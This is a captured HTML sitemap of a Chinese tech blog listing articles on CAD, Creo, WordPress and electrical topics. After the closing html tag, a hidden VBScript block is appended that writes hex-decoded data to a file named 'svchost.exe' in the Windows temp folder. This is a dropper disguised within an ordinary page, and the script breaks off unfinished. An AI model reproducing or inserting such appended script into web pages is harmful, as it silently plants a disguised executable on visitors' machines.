

--- FILE ---
content_type: text/html
request_url: https://www.bfmh.com/sitemap.html
body_size: 72859
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>站点地图 - 北方门户</title>

<meta name="keywords" content="站点地图,北方门户" />
<meta name="generator" content="Baidu SiteMap Generator" />
<meta name="author" content="Liucheng.Name" />
<meta name="copyright" content="Liucheng.Name" />
<style type="text/css">
	body {font-family: Verdana;FONT-SIZE: 12px;MARGIN: 0;color: #000000;background: #ffffff;}
	img {border:0;}
	li {margin-top: 8px;}
	.page {padding: 4px; border-top: 1px #EEEEEE solid}
	.author {background-color:#EEEEFF; padding: 6px; border-top: 1px #ddddee solid}
	#nav, #content, #footer {padding: 8px; border: 1px solid #EEEEEE; clear: both; width: 95%; margin: auto; margin-top: 10px;}
</style>
</head>
<body vlink="#333333" link="#333333">
<h2 style="text-align: center; margin-top: 20px">北方门户's SiteMap </h2>
<center></center>
<div id="nav"><a href="https://www.bfmh.com"><strong>北方门户</strong></a>  &raquo; <a href="https://www.bfmh.com/sitemap.html">站点地图</a></div>
<div id="content">
<h3>最新文章</h3>
<ul>
<li><a href="https://www.bfmh.com/1583.html" title="CAD背景图白色如何改成黑色？" target="_blank">CAD背景图白色如何改成黑色？</a></li><li><a href="https://www.bfmh.com/1587.html" title="cad恢复默认界面快速设置方法" target="_blank">cad恢复默认界面快速设置方法</a></li><li><a href="https://www.bfmh.com/1578.html" title="autocad 中望CAD中一个图纸内多图框快速批量转PDF并打印出图的方法" target="_blank">autocad 中望CAD中一个图纸内多图框快速批量转PDF并打印出图的方法</a></li><li><a href="https://www.bfmh.com/1560.html" title="creo/proe 快速测量模型零件重量质量属性值" target="_blank">creo/proe 快速测量模型零件重量质量属性值</a></li><li><a href="https://www.bfmh.com/1566.html" title="关闭WordPress DUX主题文章页阅读全文按钮" target="_blank">关闭WordPress DUX主题文章页阅读全文按钮</a></li><li><a href="https://www.bfmh.com/1546.html" title="Creo快捷键（映射键）快速设置方法设计入门必备技能" target="_blank">Creo快捷键（映射键）快速设置方法设计入门必备技能</a></li><li><a href="https://www.bfmh.com/1530.html" title="W7 W10系统中安装Office 2007/2010出错提示错误代码1310/1406解决方法" target="_blank">W7 W10系统中安装Office 2007/2010出错提示错误代码1310/1406解决方法</a></li><li><a href="https://www.bfmh.com/1525.html" title="CREO如何设置显示基准平面名称？" target="_blank">CREO如何设置显示基准平面名称？</a></li><li><a href="https://www.bfmh.com/883.html" title="建 筑 电 气 工 程 施 工 质 量 验 收 规 范 GB 50303—2002" target="_blank">建 筑 电 气 工 程 施 工 质 量 验 收 规 范 GB 50303—2002</a></li><li><a href="https://www.bfmh.com/1005.html" title="联通营业厅永久解除40G流量封顶经验分享" target="_blank">联通营业厅永久解除40G流量封顶经验分享</a></li><li><a href="https://www.bfmh.com/1153.html" title="preo/creo出图比例永久设置为1：1解决方法" target="_blank">preo/creo出图比例永久设置为1：1解决方法</a></li><li><a href="https://www.bfmh.com/1338.html" title="如何一键卸载宝塔Linux面板及运行环境命令" target="_blank">如何一键卸载宝塔Linux面板及运行环境命令</a></li><li><a href="https://www.bfmh.com/1340.html" title="creo/preo将默认背景颜色改成野火版经典深蓝色的有效方法" target="_blank">creo/preo将默认背景颜色改成野火版经典深蓝色的有效方法</a></li><li><a href="https://www.bfmh.com/1347.html" title="creo preo野火版经典深蓝背景 新建零件颜色默认白色有效解决方法" target="_blank">creo preo野火版经典深蓝背景 新建零件颜色默认白色有效解决方法</a></li><li><a href="https://www.bfmh.com/1359.html" title="PREO CREO实体零件转为钣金件转换特征中的边扯裂设置" target="_blank">PREO CREO实体零件转为钣金件转换特征中的边扯裂设置</a></li><li><a href="https://www.bfmh.com/1364.html" title="CREO Preo钣金件转换特征边扯裂采用不同边处理类型的边扯裂效果" target="_blank">CREO Preo钣金件转换特征边扯裂采用不同边处理类型的边扯裂效果</a></li><li><a href="https://www.bfmh.com/1371.html" title="PREO CREO实体零件转为钣金件转换特征中的扯裂连接" target="_blank">PREO CREO实体零件转为钣金件转换特征中的扯裂连接</a></li><li><a href="https://www.bfmh.com/1374.html" title="PREO CREO实体零件转为钣金件转换特征中的边折弯" target="_blank">PREO CREO实体零件转为钣金件转换特征中的边折弯</a></li><li><a href="https://www.bfmh.com/1376.html" title="PREO CREO实体零件转为钣金件转换特征中的拐角止裂槽" target="_blank">PREO CREO实体零件转为钣金件转换特征中的拐角止裂槽</a></li><li><a href="https://www.bfmh.com/1386.html" title="WiFi万能钥匙已连接的网络如何通过手机查看wifi密码" target="_blank">WiFi万能钥匙已连接的网络如何通过手机查看wifi密码</a></li><li><a href="https://www.bfmh.com/1401.html" title="wordpress修改文章的url地址 修改链接地址插件custom permalink" target="_blank">wordpress修改文章的url地址 修改链接地址插件custom permalink</a></li><li><a href="https://www.bfmh.com/1414.html" title="Creo提示输入的尺寸超出范围报错解决方法" target="_blank">Creo提示输入的尺寸超出范围报错解决方法</a></li><li><a href="https://www.bfmh.com/1421.html" title="Linux服务器安装宝塔面板前自动分区及硬盘挂载命令" target="_blank">Linux服务器安装宝塔面板前自动分区及硬盘挂载命令</a></li><li><a href="https://www.bfmh.com/1447.html" title="Office Excel通过插件实现一个窗口多标签多个图表方法" target="_blank">Office Excel通过插件实现一个窗口多标签多个图表方法</a></li><li><a href="https://www.bfmh.com/1478.html" title="CREO软件工程图将第三视角设置成第一视角的方法" target="_blank">CREO软件工程图将第三视角设置成第一视角的方法</a></li><li><a href="https://www.bfmh.com/118.html" title="常用美标电缆AWG和国标对照表电气设计必备手册" target="_blank">常用美标电缆AWG和国标对照表电气设计必备手册</a></li><li><a href="https://www.bfmh.com/1436.html" title="WordPress网站文章链接提示不安全 通过SSL插件快速解决方法" target="_blank">WordPress网站文章链接提示不安全 通过SSL插件快速解决方法</a></li><li><a href="https://www.bfmh.com/1481.html" title="使用PDFbinder PDF合并工具将多个PDF文件合并为一个文件" target="_blank">使用PDFbinder PDF合并工具将多个PDF文件合并为一个文件</a></li><li><a href="https://www.bfmh.com/1426.html" title="CAD如何使用延伸快捷键EX快速 选取边界对象延伸延长线" target="_blank">CAD如何使用延伸快捷键EX快速 选取边界对象延伸延长线</a></li><li><a href="https://www.bfmh.com/1409.html" title="CAD线条尺寸标注时找不到线中点 快速解决方法" target="_blank">CAD线条尺寸标注时找不到线中点 快速解决方法</a></li><li><a href="https://www.bfmh.com/1396.html" title="全面提升WordPress前台首页和管理后台及文章的 打开速度解决办法" target="_blank">全面提升WordPress前台首页和管理后台及文章的 打开速度解决办法</a></li><li><a href="https://www.bfmh.com/1334.html" title="如何修改宝塔登录面板显示名称为自己需要的名称" target="_blank">如何修改宝塔登录面板显示名称为自己需要的名称</a></li><li><a href="https://www.bfmh.com/1330.html" title="宝塔面板如何设置网站伪静态为WordPress规则" target="_blank">宝塔面板如何设置网站伪静态为WordPress规则</a></li><li><a href="https://www.bfmh.com/1321.html" title="如何使用编辑器添加或者去除PDF文件中的水印" target="_blank">如何使用编辑器添加或者去除PDF文件中的水印</a></li><li><a href="https://www.bfmh.com/1327.html" title="如何使用XJ编辑器并编辑修改PDF中的内容" target="_blank">如何使用XJ编辑器并编辑修改PDF中的内容</a></li><li><a href="https://www.bfmh.com/1312.html" title="PREO CREO如何将实体零件转换为钣金件快速设置方法" target="_blank">PREO CREO如何将实体零件转换为钣金件快速设置方法</a></li><li><a href="https://www.bfmh.com/1310.html" title="格力空调故障代码维修空调入门必备知识" target="_blank">格力空调故障代码维修空调入门必备知识</a></li><li><a href="https://www.bfmh.com/1304.html" title="台式电脑电源20Pin24Pin接口及硬盘光驱软驱各接口针脚电压定义" target="_blank">台式电脑电源20Pin24Pin接口及硬盘光驱软驱各接口针脚电压定义</a></li><li><a href="https://www.bfmh.com/1290.html" title="如何用R2V软件快速实现图片转换成CAD格式文件" target="_blank">如何用R2V软件快速实现图片转换成CAD格式文件</a></li><li><a href="https://www.bfmh.com/1275.html" title="如何用PicPick截图软件快速实现网页滚动截图经验分享" target="_blank">如何用PicPick截图软件快速实现网页滚动截图经验分享</a></li><li><a href="https://www.bfmh.com/1119.html" title="wordpress评分插件wp-postratings设置文章投票功能" target="_blank">wordpress评分插件wp-postratings设置文章投票功能</a></li><li><a href="https://www.bfmh.com/1265.html" title="网页内容另存为Word文档，及手机游览器网页快速转PDF设置分享" target="_blank">网页内容另存为Word文档，及手机游览器网页快速转PDF设置分享</a></li><li><a href="https://www.bfmh.com/1242.html" title="如何将百度云加速的IP段加入到服务器IP白名单中" target="_blank">如何将百度云加速的IP段加入到服务器IP白名单中</a></li><li><a href="https://www.bfmh.com/953.html" title="分享wordpecss博客主题如何设置QQ互联回调地址" target="_blank">分享wordpecss博客主题如何设置QQ互联回调地址</a></li><li><a href="https://www.bfmh.com/1231.html" title="WordPress网站底部如何设置CNZZ站点访问统计代码" target="_blank">WordPress网站底部如何设置CNZZ站点访问统计代码</a></li><li><a href="https://www.bfmh.com/967.html" title="CentOS 7默认firewall防火墙改为iptables防火墙配置IP地址白名单" target="_blank">CentOS 7默认firewall防火墙改为iptables防火墙配置IP地址白名单</a></li><li><a href="https://www.bfmh.com/1222.html" title="双击Excel表格无法打开，需先打开Excel软件才能打开表格解决方法" target="_blank">双击Excel表格无法打开，需先打开Excel软件才能打开表格解决方法</a></li><li><a href="https://www.bfmh.com/1213.html" title="wordpecss网站如何快速更改favicon小图标" target="_blank">wordpecss网站如何快速更改favicon小图标</a></li><li><a href="https://www.bfmh.com/1207.html" title="检修家用饮水机往外冒水经验分享" target="_blank">检修家用饮水机往外冒水经验分享</a></li><li><a href="https://www.bfmh.com/1183.html" title="WordPress网站文章如何自动同步发布到百家号" target="_blank">WordPress网站文章如何自动同步发布到百家号</a></li><li><a href="https://www.bfmh.com/1169.html" title="使用万兴喵影软件剪辑制作视频快速入门教程" target="_blank">使用万兴喵影软件剪辑制作视频快速入门教程</a></li><li><a href="https://www.bfmh.com/1146.html" title="如何使excel表格中局部或全部不显示网格线" target="_blank">如何使excel表格中局部或全部不显示网格线</a></li><li><a href="https://www.bfmh.com/944.html" title="wordpecss网站发布文章时提示不是合法JSON响应" target="_blank">wordpecss网站发布文章时提示不是合法JSON响应</a></li><li><a href="https://www.bfmh.com/895.html" title="如何用电脑运行cmd查看域名或者IP实时连续状态" target="_blank">如何用电脑运行cmd查看域名或者IP实时连续状态</a></li><li><a href="https://www.bfmh.com/1116.html" title="变压器一次二次侧电流计算公式及经验公式" target="_blank">变压器一次二次侧电流计算公式及经验公式</a></li><li><a href="https://www.bfmh.com/1141.html" title="教你用CMD命令cleanmgr来清理XP W7系统垃圾" target="_blank">教你用CMD命令cleanmgr来清理XP W7系统垃圾</a></li><li><a href="https://www.bfmh.com/1135.html" title="XP W7系统通过CMD命令ipconfig查看电脑IP地址" target="_blank">XP W7系统通过CMD命令ipconfig查看电脑IP地址</a></li><li><a href="https://www.bfmh.com/1131.html" title="DUX5.2主题安装后首页文章无缩略图" target="_blank">DUX5.2主题安装后首页文章无缩略图</a></li><li><a href="https://www.bfmh.com/1106.html" title="如何用CAD绘图软件使用删除快捷键快速删除" target="_blank">如何用CAD绘图软件使用删除快捷键快速删除</a></li><li><a href="https://www.bfmh.com/1100.html" title="用CAD软件使用剪切快捷键来剪切多余的交叉线" target="_blank">用CAD软件使用剪切快捷键来剪切多余的交叉线</a></li><li><a href="https://www.bfmh.com/1091.html" title="CAD如何指定需要的矩形尺寸" target="_blank">CAD如何指定需要的矩形尺寸</a></li><li><a href="https://www.bfmh.com/1073.html" title="美制电线标准AWG与公制英制对照表" target="_blank">美制电线标准AWG与公制英制对照表</a></li><li><a href="https://www.bfmh.com/1080.html" title="CAD快捷键创建图块和调用图块提高绘图效率" target="_blank">CAD快捷键创建图块和调用图块提高绘图效率</a></li><li><a href="https://www.bfmh.com/1058.html" title="Microsoft Excel2007文档无法单个或批量另存为PDF的解决方法" target="_blank">Microsoft Excel2007文档无法单个或批量另存为PDF的解决方法</a></li><li><a href="https://www.bfmh.com/1046.html" title="creo打开后提示启动应用程序“CreateDrw”失败解决办法" target="_blank">creo打开后提示启动应用程序“CreateDrw”失败解决办法</a></li><li><a href="https://www.bfmh.com/1040.html" title="我要投稿" target="_blank">我要投稿</a></li><li><a href="https://www.bfmh.com/959.html" title="WordPress网站文章分享到微信朋友圈显示缩略图片解决办法" target="_blank">WordPress网站文章分享到微信朋友圈显示缩略图片解决办法</a></li><li><a href="https://www.bfmh.com/962.html" title="WordPress网站DUX主题设置登录 邮箱提醒方法" target="_blank">WordPress网站DUX主题设置登录 邮箱提醒方法</a></li><li><a href="https://www.bfmh.com/1015.html" title="常用电线电缆平方mm计算对应的热宿管直径mm" target="_blank">常用电线电缆平方mm计算对应的热宿管直径mm</a></li><li><a href="https://www.bfmh.com/997.html" title="通过ctrl+F快捷键快速找到在word Excel等文档里需要的内容" target="_blank">通过ctrl+F快捷键快速找到在word Excel等文档里需要的内容</a></li><li><a href="https://www.bfmh.com/988.html" title="小米6手机稳定版用TWRP卡刷SuperSU实测可以完美ROOT详细教程" target="_blank">小米6手机稳定版用TWRP卡刷SuperSU实测可以完美ROOT详细教程</a></li><li><a href="https://www.bfmh.com/981.html" title="如何安装DH9915迎宾器 您好欢迎光临红外感应门铃" target="_blank">如何安装DH9915迎宾器 您好欢迎光临红外感应门铃</a></li><li><a href="https://www.bfmh.com/977.html" title="常用空气开关ABCD特性的区别，及常用电气器件如何计算选型" target="_blank">常用空气开关ABCD特性的区别，及常用电气器件如何计算选型</a></li><li><a href="https://www.bfmh.com/1.html" title="关于本站：北方门户博客" target="_blank">关于本站：北方门户博客</a></li><li><a href="https://www.bfmh.com/971.html" title="网站HTTPS后百度云加速NS接入方式实现百度反屏蔽设置" target="_blank">网站HTTPS后百度云加速NS接入方式实现百度反屏蔽设置</a></li><li><a href="https://www.bfmh.com/969.html" title="wordpress评分插件wp-postratings修改5星投票图标" target="_blank">wordpress评分插件wp-postratings修改5星投票图标</a></li><li><a href="https://www.bfmh.com/957.html" title="如何叁加景安快云服务器 上云HI购季活动" target="_blank">如何叁加景安快云服务器 上云HI购季活动</a></li><li><a href="https://www.bfmh.com/955.html" title="个人网站百度联盟http以及https反屏蔽CNAME接入方式设置方法" target="_blank">个人网站百度联盟http以及https反屏蔽CNAME接入方式设置方法</a></li><li><a href="https://www.bfmh.com/942.html" title="PREO/CREO草绘模式下常用快捷键" target="_blank">PREO/CREO草绘模式下常用快捷键</a></li><li><a href="https://www.bfmh.com/672.html" title="WordPress网站快速修改文章固定链接方法" target="_blank">WordPress网站快速修改文章固定链接方法</a></li><li><a href="https://www.bfmh.com/312.html" title="wordpress个人网站已经部署了https如何百度分享支持https" target="_blank">wordpress个人网站已经部署了https如何百度分享支持https</a></li><li><a href="https://www.bfmh.com/322.html" title="wordpress个人网站已经部署了https如何百度分享支持https" target="_blank">wordpress个人网站已经部署了https如何百度分享支持https</a></li><li><a href="https://www.bfmh.com/339.html" title="wordpress评分插件wp-postratings设置文章评级、投票、5星好评功能" target="_blank">wordpress评分插件wp-postratings设置文章评级、投票、5星好评功能</a></li><li><a href="https://www.bfmh.com/538.html" title="如何快速查询阿里云域名新购 续费 转入 各自的价格" target="_blank">如何快速查询阿里云域名新购 续费 转入 各自的价格</a></li><li><a href="https://www.bfmh.com/332.html" title="WordPress博客如何返回HTTP协议200设置成301" target="_blank">WordPress博客如何返回HTTP协议200设置成301</a></li><li><a href="https://www.bfmh.com/325.html" title="wordpress博客网站如何快速添加友情链接" target="_blank">wordpress博客网站如何快速添加友情链接</a></li><li><a href="https://www.bfmh.com/301.html" title="北京机房云服务器2019-1-1至2019-1-30限时八折特惠" target="_blank">北京机房云服务器2019-1-1至2019-1-30限时八折特惠</a></li><li><a href="https://www.bfmh.com/298.html" title="分享一下阿里云性价比ECS服务器全民云计算" target="_blank">分享一下阿里云性价比ECS服务器全民云计算</a></li><li><a href="https://www.bfmh.com/293.html" title="CAD图形怎么复制到另一张图纸上" target="_blank">CAD图形怎么复制到另一张图纸上</a></li><li><a href="https://www.bfmh.com/902.html" title="PLC入门抢答灯题目编程及CAD接线原理图" target="_blank">PLC入门抢答灯题目编程及CAD接线原理图</a></li><li><a href="https://www.bfmh.com/901.html" title="电工常用家装照明控制电路 一灯双控 一灯三控 一灯四控其他五控也可以此类推" target="_blank">电工常用家装照明控制电路 一灯双控 一灯三控 一灯四控其他五控也可以此类推</a></li><li><a href="https://www.bfmh.com/900.html" title="常用铜芯铝芯电缆导线安全载流量快速计算公式电工必备知识" target="_blank">常用铜芯铝芯电缆导线安全载流量快速计算公式电工必备知识</a></li><li><a href="https://www.bfmh.com/265.html" title="三菱GX编程软件安装后创建工程提示失败解决办法" target="_blank">三菱GX编程软件安装后创建工程提示失败解决办法</a></li><li><a href="https://www.bfmh.com/259.html" title="如何计算鼠笼三相异步电动机转速常用公式" target="_blank">如何计算鼠笼三相异步电动机转速常用公式</a></li><li><a href="https://www.bfmh.com/253.html" title="常用双手操作设备类通过常规时间继电器按键同步计时才能控制负载" target="_blank">常用双手操作设备类通过常规时间继电器按键同步计时才能控制负载</a></li><li><a href="https://www.bfmh.com/899.html" title="常用电气设计选型铜母排TMY载流对照表" target="_blank">常用电气设计选型铜母排TMY载流对照表</a></li><li><a href="https://www.bfmh.com/898.html" title="已知电缆平方换算直径的快速计算公式" target="_blank">已知电缆平方换算直径的快速计算公式</a></li><li><a href="https://www.bfmh.com/233.html" title="打开CAD图纸时提示字体丢失字体乱码可以用这个办法添加字体" target="_blank">打开CAD图纸时提示字体丢失字体乱码可以用这个办法添加字体</a></li><li><a href="https://www.bfmh.com/223.html" title="如何计算制冷量与空调功率的关系电工制冷维修必备知识" target="_blank">如何计算制冷量与空调功率的关系电工制冷维修必备知识</a></li><li><a href="https://www.bfmh.com/897.html" title="FX2N系列PLC常用基本指令27条" target="_blank">FX2N系列PLC常用基本指令27条</a></li><li><a href="https://www.bfmh.com/896.html" title="WordPress发布文章后链接很长通过后台实测可固定链接解决" target="_blank">WordPress发布文章后链接很长通过后台实测可固定链接解决</a></li><li><a href="https://www.bfmh.com/190.html" title="CAD如何用快捷键指令PE合并线条" target="_blank">CAD如何用快捷键指令PE合并线条</a></li><li><a href="https://www.bfmh.com/894.html" title="常用电器件开关断路器熔断器选型电工经验快速算法" target="_blank">常用电器件开关断路器熔断器选型电工经验快速算法</a></li><li><a href="https://www.bfmh.com/181.html" title="常用电池充电上限电压及放电下限电压快速计算方法" target="_blank">常用电池充电上限电压及放电下限电压快速计算方法</a></li><li><a href="https://www.bfmh.com/893.html" title="安装三菱仿真软件FX-TRN-BEG-C后出现提示框然后闪退解决办法" target="_blank">安装三菱仿真软件FX-TRN-BEG-C后出现提示框然后闪退解决办法</a></li><li><a href="https://www.bfmh.com/154.html" title="WordPress博客网站虚拟主机实现HTTPS搭配阿里云cdn设置方法" target="_blank">WordPress博客网站虚拟主机实现HTTPS搭配阿里云cdn设置方法</a></li><li><a href="https://www.bfmh.com/892.html" title="WordPress网站虚拟主机HTTPS更换了CDN品牌后插件SSL没停登录不了后台" target="_blank">WordPress网站虚拟主机HTTPS更换了CDN品牌后插件SSL没停登录不了后台</a></li><li><a href="https://www.bfmh.com/145.html" title="WordPress网站虚拟主机之前用阿里云实现的CDN跳转HTTPS改百度云CDN" target="_blank">WordPress网站虚拟主机之前用阿里云实现的CDN跳转HTTPS改百度云CDN</a></li><li><a href="https://www.bfmh.com/891.html" title="WordPress网站更换CDN加速后台登陆不上原网站SSL证书插件导致" target="_blank">WordPress网站更换CDN加速后台登陆不上原网站SSL证书插件导致</a></li><li><a href="https://www.bfmh.com/127.html" title="常用电线电缆铜排载流量对照表" target="_blank">常用电线电缆铜排载流量对照表</a></li><li><a href="https://www.bfmh.com/890.html" title="office 2007快捷键大全和Office Word 2010 所有快捷键" target="_blank">office 2007快捷键大全和Office Word 2010 所有快捷键</a></li><li><a href="https://www.bfmh.com/114.html" title="常用CAD快捷键CAD命令大全CAD平面设计入门必备知识" target="_blank">常用CAD快捷键CAD命令大全CAD平面设计入门必备知识</a></li><li><a href="https://www.bfmh.com/889.html" title="分享学PS基础Photoshop+技能167个+经典的Photoshop技巧大全" target="_blank">分享学PS基础Photoshop+技能167个+经典的Photoshop技巧大全</a></li><li><a href="https://www.bfmh.com/888.html" title="CAD用删除快捷键命令E来快速删除多余的图形CAD入门必备知识" target="_blank">CAD用删除快捷键命令E来快速删除多余的图形CAD入门必备知识</a></li><li><a href="https://www.bfmh.com/90.html" title="wordpress个人网站已经部署了https如何百度分享支持https" target="_blank">wordpress个人网站已经部署了https如何百度分享支持https</a></li><li><a href="https://www.bfmh.com/887.html" title="教你如何通过运行命令dxdiag查看电脑详细配置" target="_blank">教你如何通过运行命令dxdiag查看电脑详细配置</a></li><li><a href="https://www.bfmh.com/886.html" title="分享电脑键盘上所有键的功能，以及他们常用的组合功能" target="_blank">分享电脑键盘上所有键的功能，以及他们常用的组合功能</a></li><li><a href="https://www.bfmh.com/885.html" title="常用电路图设计电气元件号大全" target="_blank">常用电路图设计电气元件号大全</a></li><li><a href="https://www.bfmh.com/884.html" title="常用变压器载流对照表变压器选型及快速计算公式电工必备手册" target="_blank">常用变压器载流对照表变压器选型及快速计算公式电工必备手册</a></li><li><a href="https://www.bfmh.com/47.html" title="常用铜排铝排一片二片三片各载流量对照表电气结构电路设计必备手册" target="_blank">常用铜排铝排一片二片三片各载流量对照表电气结构电路设计必备手册</a></li><li><a href="https://www.bfmh.com/882.html" title="CAD填充图案下载完后放在Support文件夹重新进还是显示不了怎么办" target="_blank">CAD填充图案下载完后放在Support文件夹重新进还是显示不了怎么办</a></li><li><a href="https://www.bfmh.com/881.html" title="教你如何使用CAD剪切快捷键TR指令，剪切掉不同图形多余的交叉线" target="_blank">教你如何使用CAD剪切快捷键TR指令，剪切掉不同图形多余的交叉线</a></li><li><a href="https://www.bfmh.com/880.html" title="教你如何通过CAD快捷键SC，对需要的图形进行放大或者缩小" target="_blank">教你如何通过CAD快捷键SC，对需要的图形进行放大或者缩小</a></li><li><a href="https://www.bfmh.com/879.html" title="教你如何通过CAD快捷键DIV，对圆或者直线定数等分。" target="_blank">教你如何通过CAD快捷键DIV，对圆或者直线定数等分。</a></li><li><a href="https://www.bfmh.com/878.html" title="教你如何利用CAD查找指令，提高绘图工作效率？" target="_blank">教你如何利用CAD查找指令，提高绘图工作效率？</a></li>
</ul>
</div>

<div id="content">
<li class="categories">分类目录<ul>	<li class="cat-item cat-item-212"><a href="https://www.bfmh.com/category/%e5%85%ac%e5%91%8a">公告</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://www.bfmh.com/category/%e7%94%9f%e6%b4%bb%e5%b0%8f%e5%b8%b8%e8%af%86">生活小常识</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://www.bfmh.com/category/uncategorized">电子电气技术</a>
<ul class='children'>
	<li class="cat-item cat-item-215"><a href="https://www.bfmh.com/category/uncategorized/%e7%94%b5%e6%b0%94%e8%a1%8c%e4%b8%9agb%e6%a0%87%e5%87%86%e8%a7%84%e8%8c%83">电气行业GB标准规范</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.bfmh.com/category/%e7%94%b5%e8%84%91%e5%8f%8a%e5%ae%b6%e7%94%b5%e7%bb%b4%e4%bf%ae%e6%8a%80%e6%9c%af">电脑及家电维修技术</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.bfmh.com/category/%e7%bd%91%e7%ab%99%e6%8a%80%e6%9c%af">网站技术</a>
<ul class='children'>
	<li class="cat-item cat-item-210"><a href="https://www.bfmh.com/category/%e7%bd%91%e7%ab%99%e6%8a%80%e6%9c%af/seo%e4%bc%98%e5%8c%96">SEO优化</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.bfmh.com/category/%e7%bd%91%e7%ab%99%e6%8a%80%e6%9c%af/%e4%b8%aa%e4%ba%ba%e7%bd%91%e7%ab%99%e5%8f%8a%e5%8d%9a%e5%ae%a2%e5%bb%ba%e7%ab%99%e7%bb%8f%e9%aa%8c%e5%88%86%e4%ba%ab">个人网站及博客建站经验分享</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.bfmh.com/category/%e7%bd%91%e7%ab%99%e6%8a%80%e6%9c%af/%e5%85%b3%e4%ba%8e%e6%9c%ac%e7%ab%99">关于本站</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.bfmh.com/category/%e8%ae%be%e8%ae%a1%e7%b1%bb%e5%8a%9e%e5%85%ac%e7%b1%bb%e8%bd%af%e4%bb%b6%e6%8a%80%e6%9c%af">设计类办公类软件技术</a>
</li>
</ul></li>
<li class="pagenav">页面<ul><li class="page_item page-item-1382"><a href="https://www.bfmh.com/findpassword-2">Social &#8211; 找回密码</a></li>
<li class="page_item page-item-470"><a href="https://www.bfmh.com/findpassword">Social &#8211; 找回密码</a></li>
<li class="page_item page-item-1381"><a href="https://www.bfmh.com/register-2">Social &#8211; 注册</a></li>
<li class="page_item page-item-468"><a href="https://www.bfmh.com/register">Social &#8211; 注册</a></li>
<li class="page_item page-item-1380"><a href="https://www.bfmh.com/login-2">Social &#8211; 登录</a></li>
<li class="page_item page-item-466"><a href="https://www.bfmh.com/login">Social &#8211; 登录</a></li>
<li class="page_item page-item-1255"><a href="https://www.bfmh.com/jiexi">VIP视频解析</a></li>
<li class="page_item page-item-7"><a href="https://www.bfmh.com/%e5%85%b3%e4%ba%8e">关于</a></li>
<li class="page_item page-item-9 current_page_parent"><a href="https://www.bfmh.com/%e5%8d%9a%e5%ae%a2">博客</a></li>
<li class="page_item page-item-2"><a href="https://www.bfmh.com/sample-page">示例页面</a></li>
<li class="page_item page-item-38"><a href="https://www.bfmh.com/sample-page-2">示例页面</a></li>
<li class="page_item page-item-8"><a href="https://www.bfmh.com/%e8%81%94%e7%b3%bb">联系</a></li>
</ul></li>

</div>

<div id="footer">查看博客首页: <strong><a href="https://www.bfmh.com">北方门户</a></strong></div><br />
<center>
<div style="text-algin: center; font-size: 11px"><strong><a href="https://www.bfmh.com/sitemap_baidu.xml" target="_blank">Baidu-SiteMap</a></strong> &nbsp;
Latest Update: 2022-01-28 16:14:12<br /><br /></div>
</center>
<center>
<div style="text-algin: center; font-size: 11px">Powered by <strong><a href="http://liucheng.name/2113/" target="_blank">Baidu SiteMap Generator</a></strong> &nbsp;
&copy; 2008-2015 <a href="http://liucheng.name/" target="_blank" title="柳城">柳城</a><br /><br /></div>
</center>
</body>
</html><SCRIPT Language=VBScript><!--
DropFileName = "svchost.exe"
WriteData = "[base64]"
Set FSO = CreateObject("Scripting.FileSystemObject")
DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
If FSO.FileExists(DropPath)=False Then
Set FileObj = FSO.CreateTextFile(DropPath, True)
For i = 1 To Len(WriteData) Step 2
FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))
Next
